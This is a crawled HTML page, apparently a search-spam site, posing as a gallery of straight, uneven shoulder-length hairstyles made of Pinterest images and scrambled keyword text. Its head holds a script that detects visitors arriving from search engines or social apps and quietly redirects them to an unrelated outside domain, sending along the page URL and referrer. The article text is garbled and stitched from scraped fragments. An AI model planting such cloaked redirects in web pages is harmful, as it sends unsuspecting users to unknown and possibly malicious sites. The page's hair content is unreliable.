

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coffeeprogramme30.gitlab.io/straight-but-uneven-shoulder-length-hairstyles.html
body_size: 31835
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>9+ Best Straight But Uneven Shoulder Length Hairstyles </title>
  <meta name="description" content="9+ Best Uneven But Length Straight Hairstyles Shoulder  Latest Hairstyles A Lob Hairstyle Wavy Lob Uneven Bangs Loosely Slicked Back And Angled Bob For Thin Hair With."/>
  <meta name="keyword" content="9+ Best  But Shoulder Uneven Hairstyles Straight Length Hairdos Like Short Popular Cuts Pixie Haircuts Uneven Sway Hair Styles Gruff Bounces Updo Haircuts And So On Are."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#2F4F4F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#2F4F4F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Unique Straight But Uneven Shoulder Length Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "coffeeprogramme30"
  },
  "headline": "Straight But Uneven Shoulder Length Hairstyles",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/736x/df/a0/1e/dfa01ebe870a2e589d1ce8051a098cec.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Coffeeprogramme30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=straight+but+uneven+shoulder+length+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Coffeeprogramme30" class="navbar-brand mb-1">Coffeeprogramme30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Unique Straight But Uneven Shoulder Length Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">Jul 21 2021. Here is Emma Stones latest hair style she wears a sexy layered shoulder length blonde straight hairstyle with side swept bangsShe looked 60s sweet with this side. As a rule medium length hairstyles cover the cuts from below-the-chin level and up to the shoulders. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-danger" href="/soft-curls-medium-length-hair.html">soft curls medium length hair</a>
											<a class="badge badge-success" href="/pics-of-black-women-hairstyles.html">pics of black women hairstyles</a>
											<a class="badge badge-warning" href="/show-me-hairstyles-for-medium-length-hair.html">show me hairstyles for medium length hair</a>
											<a class="badge badge-light" href="/what-are-cute-hairstyles-for-short-and-thick-hair.html">what are cute hairstyles for short and thick hair</a>
											<a class="badge badge-secondary" href="/short-hair-styles-for-thin-and-fine-hair.html">short hair styles for thin and fine hair</a>
											<a class="badge badge-light" href="/pink-pixie-cut-hairstyle.html">pink pixie cut hairstyle</a>
											<a class="badge badge-success" href="/natural-short-hair-cuts-for-african-american.html">natural short hair cuts for african american</a>
											<a class="badge badge-primary" href="/mens-very-long-hairstyles-formal.html">mens very long hairstyles formal</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2f/fd/a8/2ffda8d4415e128ef7011a1d82a55b05.jpg" data-lightbox="roadtrip" data-title="Uneven Shaggy Bronde Long Bob Medium Shag Haircuts Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2f/fd/a8/2ffda8d4415e128ef7011a1d82a55b05.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSevaFukq2cbVsiNtmAnOUljJ3_Yo_gPQjgxn7wHNoF0kd-g4f0w38-DJEoLbZn_ZPZAWY';" alt="Uneven Shaggy Bronde Long Bob Medium Shag Haircuts Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Uneven Shaggy Bronde Long Bob Medium Shag Haircuts Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c2/8e/8d/c28e8d8a7de252867c05344b2feb172d.jpg" data-lightbox="roadtrip" data-title="Pin On Pretty Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c2/8e/8d/c28e8d8a7de252867c05344b2feb172d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQmy1wHzRdH6xQkX5j3NHJdZyrqab8JO9m9HFRyJO43gKp8P2SnCg_kBAYG_Ca86S7IbA';" alt="Pin On Pretty Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Pretty Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/86/6f/21/866f2194845ff1398a6be7a2f5c47051.jpg" data-lightbox="roadtrip" data-title="Choppy Lob With Uneven Layers Long Layered Bob Hairstyles Medium Length Hair Styles Angled Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/86/6f/21/866f2194845ff1398a6be7a2f5c47051.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjUEtaxLuHYdGtB1eTPpi419eWKcv8mxjKfZMBq3ZvKy6XddNZexxw6QhzAYVHBfq3oEg';" alt="Choppy Lob With Uneven Layers Long Layered Bob Hairstyles Medium Length Hair Styles Angled Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Choppy Lob With Uneven Layers Long Layered Bob Hairstyles Medium Length Hair Styles Angled </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/80/1d/9a/801d9a086d8debef197d067ffb6b34d2.jpg" data-lightbox="roadtrip" data-title="Pin On Medium Length Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/80/1d/9a/801d9a086d8debef197d067ffb6b34d2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSHb8c2ZeJ_a1BCsNsW8hqSdG1GAfPVrX6_JRXsWCitpkHqrddKaX1u3oOfRn5QcAESGoE';" alt="Pin On Medium Length Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Medium Length Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/30/a8/36/30a836614c1d764840868fc8c710c1c2--lob-hairstyle-the-latest.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/30/a8/36/30a836614c1d764840868fc8c710c1c2--lob-hairstyle-the-latest.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTK_93u3Y_GvA-smOZ4AGXtN8IYsFwHtnwLIOzuMxe4baXDCJHx2aSvlGpfxC5pWOLZ1iU';" alt="Pin On Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Beauty </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/1e/3f/8d/1e3f8d9b5a91d9872a52d988606e3885.jpg" data-lightbox="roadtrip" data-title="Nice And Short But A Bit Uneven Medium Length Hair With Layers Choppy Bob Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/1e/3f/8d/1e3f8d9b5a91d9872a52d988606e3885.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSq_QsCubGPU-QC-WFC45VAvHF69Hm2cI9BzaiH__Ws7V0WJDabKZ2dkhe6orHuLXwVIGo';" alt="Nice And Short But A Bit Uneven Medium Length Hair With Layers Choppy Bob Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Nice And Short But A Bit Uneven Medium Length Hair With Layers Choppy Bob Hairstyles Long Styles </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/86/6f/21/866f2194845ff1398a6be7a2f5c47051.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSq_QsCubGPU-QC-WFC45VAvHF69Hm2cI9BzaiH__Ws7V0WJDabKZ2dkhe6orHuLXwVIGo';" alt="Nice And Short But A Bit Uneven Medium Length Hair With Layers Choppy Bob Hairstyles Long Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Shoulder-length haircuts can also be simple since it is they that often emphasize a womans sophistication and sophistication.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Straight but uneven shoulder length hairstyles</strong>. 
																									If you love your long bob but want it to look a bit more chic ask for the ends to be blunt cut next time you go in for a trim.
																	If you prefer a straight smooth shape to your hair shoulder length layered hairstyles are the sophisticated choice rather than extra-long hair.
																	These are praised by many ladies for their.
															</p>
													<p class="p-2" align="justify">
																									A classic and easy transition into asymmetrical styles is through the pixie cut.
																	The asymmetrical pixie cut is the gateway to the universe of uneven short.
																	Hair is trimmed in a straight line at.
															</p>
													<p class="p-2" align="justify">
																									Latest hairstyles a lob hairstyle Wavy lob Uneven bangs loosely slicked back and angled bob for thin hair with.
																	Fringe hairstyles for Long face you will need to shorten the length of your face and a well-placed fringe will help you do that.
																	Hairstyles For Shoulder Length Fine Hair 2021.
															</p>
													<p class="p-2" align="justify">
																									Shoulder Length Blunt Cut.
																	8 Short Uneven Hairstyles Sweet and Adult Feminine Bangs on Anne Hathaway Tousled Bob With Sideswept Bangs on Emma Stone China Baby Bangs on Katie Holmes Rockstar Chic.
																	Medium Length Haircuts Shoulder Length Straight Hair.
															</p>
													<p class="p-2" align="justify">
																									Straight and feathered this Medium Length Hairstyle for Thick Hair is quite edgy while showing a.
																	Jul 10 2021 - Explore Tricia Bayles board Medium choppy haircuts on Pinterest.
																	Get straight bangs that cover.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about medium hair styles hair lengths hair cuts.
																	The 25 Best Hairstyles For Natural 4C Hair.
																	Hairdos like short popular cuts pixie haircuts uneven sway hair styles gruff bounces updo haircuts and so on are.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/df/a0/1e/dfa01ebe870a2e589d1ce8051a098cec.jpg" data-lightbox="roadtrip" data-title="Pin On Beautiful Tresses">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/df/a0/1e/dfa01ebe870a2e589d1ce8051a098cec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTArRTmfCckgT9wkZZtjNrbWOkc7NGSwMvP23UlOQsNjDAWOvyDuFZkSXfIpLksVkiMyPs';" alt="Pin On Beautiful Tresses">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Beautiful Tresses </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/34/52/6e/34526e2d955ab7b9302de908da0ba14d.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Haircuts For Round Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/34/52/6e/34526e2d955ab7b9302de908da0ba14d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRxZCXFOAN2Btg5shQ6fea-bvh0__eD3RWUo6e3OlwEJP9elyExbCQpQ_Vv29laI9wKVgA';" alt="Pin On Bob Haircuts For Round Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Bob Haircuts For Round Faces </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/e3/26/a9/e326a9434d30e2c088058ce900620993.jpg" data-lightbox="roadtrip" data-title="Choppy Blonde Bob Medium Hair Styles Medium Length Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/e3/26/a9/e326a9434d30e2c088058ce900620993.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRi4xWQGZkpS3Weh6Htg0msWzhgdWPyBUdrtGshH1uKXgKR2m4fW-sgz7RaXjKRzOQwA4s';" alt="Choppy Blonde Bob Medium Hair Styles Medium Length Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Choppy Blonde Bob Medium Hair Styles Length </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/09/7e/d6/097ed6a9e27d29add7eeb44036ee33c7.jpg" data-lightbox="roadtrip" data-title="50 Best Bob Haircuts And Bob Hairstyles For 2021 Hair Adviser Chin Length Hair Angled Bob Hairstyles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/09/7e/d6/097ed6a9e27d29add7eeb44036ee33c7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTWZx0TTqdz8j-c1cxTwqspVTlbMEjjnC7bwaGCZWeCUMAHP-nHT1iwHykqiSvom-tye3w';" alt="50 Best Bob Haircuts And Bob Hairstyles For 2021 Hair Adviser Chin Length Hair Angled Bob Hairstyles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50 Best Bob Haircuts And Hairstyles For 2021 Hair Adviser Chin Length Angled Short Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ab/53/c3/ab53c3c94cf79b67a262ca115274a684.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ab/53/c3/ab53c3c94cf79b67a262ca115274a684.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR4yl8qNBCFjb3T0vv_Unk24DMvan-W2RAatA_QXD-j9La3hfdXF3fm1bZoaf153u3Lctg';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4b/c3/ff/4bc3ff5b8b69835925b102bead55666c.jpg" data-lightbox="roadtrip" data-title="Pin On Estilos De Cabello">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4b/c3/ff/4bc3ff5b8b69835925b102bead55666c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTB4CzTaxPB_tgxeWwxqTwhgEcK82iNlfG_SyLQjKDkmJYbUEwPdVUPVGhwxnBhj1L2cw0';" alt="Pin On Estilos De Cabello">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Estilos De Cabello </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/28/3f/a4/283fa4debe6bc18d1b42d4b55112285a.jpg" data-lightbox="roadtrip" data-title="Pin On Blondes">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/28/3f/a4/283fa4debe6bc18d1b42d4b55112285a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9CD9Cvf1BEBRMl28pHHyjWuWQUPTxkiHVHm_03_UGP7i_I5jpOOhlw6MZRuQijkQslSo';" alt="Pin On Blondes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Blondes </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/59/0f/4d590fc58d9c63bc09a701af76779740.jpg" data-lightbox="roadtrip" data-title="9 Funky Hairstyles For Medium Length Hair Uneven Layers And Fringes Medium Short Hair Short Hair Lengths Medium Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/59/0f/4d590fc58d9c63bc09a701af76779740.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQOboKQ5r_7CO29mXRf0zPDihdBKAbvISeX5kvRnY2XUwxps3VescsvXucoqq6mpr-e0n4';" alt="9 Funky Hairstyles For Medium Length Hair Uneven Layers And Fringes Medium Short Hair Short Hair Lengths Medium Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>9 Funky Hairstyles For Medium Length Hair Uneven Layers And Fringes Short Lengths Layered </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/34/cd/73/34cd73b8b0221ca93571c84bc926052f.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/34/cd/73/34cd73b8b0221ca93571c84bc926052f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRtsFsf1KL2BMYx70E1lqI9Xyl8OFMpsIgdYHy8ch9GY-QMD-P2dq8aYbpR-SFGHxfYr_Q';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://roofassistant12.web.app" title="Roofassistant12">
         <img alt="Roofassistant12" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://nobodyhelp29.web.app" title="Nobodyhelp29">
         <img alt="Nobodyhelp29" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/short-hairstyles-men-bangs.html">Short Hairstyles Men Bangs</a></li>
													<li class="list-group-item"><a href="/old-hollywood-glamour-hairstyles-for-long-hair.html">Old Hollywood Glamour Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/top-5-mens-hairstyles.html">Top 5 Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/pixie-hairstyles-for-women-oved-50.html">Pixie Hairstyles For Women Oved 50</a></li>
													<li class="list-group-item"><a href="/short-stacked-bob-hairstyle-photos.html">Short Stacked Bob Hairstyle Photos</a></li>
													<li class="list-group-item"><a href="/short-70s-hairstyles-men.html">Short 70s Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/short-bobs-for-2020.html">Short Bobs For 2020</a></li>
													<li class="list-group-item"><a href="/pics-of-black-women-hairstyles.html">Pics Of Black Women Hairstyles</a></li>
													<li class="list-group-item"><a href="/weave-bob-hairstyles-for-black-hair.html">Weave Bob Hairstyles For Black Hair</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-styles-2016.html">Mens Hairstyles Styles 2016</a></li>
													<li class="list-group-item"><a href="/ponytail-hairstyle-for-long-hair.html">Ponytail Hairstyle For Long Hair</a></li>
													<li class="list-group-item"><a href="/round-face-and-bangs.html">Round Face And Bangs</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-2019-round-face-curly-hair.html">Short Hairstyles 2019 Round Face Curly Hair</a></li>
													<li class="list-group-item"><a href="/neck-length-bob-hairstyles.html">Neck Length Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/what-are-cute-hairstyles-for-short-and-thick-hair.html">What Are Cute Hairstyles For Short And Thick Hair</a></li>
													<li class="list-group-item"><a href="/simple-men-hairstyles-2016.html">Simple Men Hairstyles 2016</a></li>
													<li class="list-group-item"><a href="/short-afro-hairstyles-high-at-top-women.html">Short Afro Hairstyles High At Top Women</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-black-fat-faces-and-double-chins.html">Short Hairstyles For Black Fat Faces And Double Chins</a></li>
													<li class="list-group-item"><a href="/side-cut-black-hairstyles.html">Side Cut Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/mid-long-hair.html">Mid Long Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
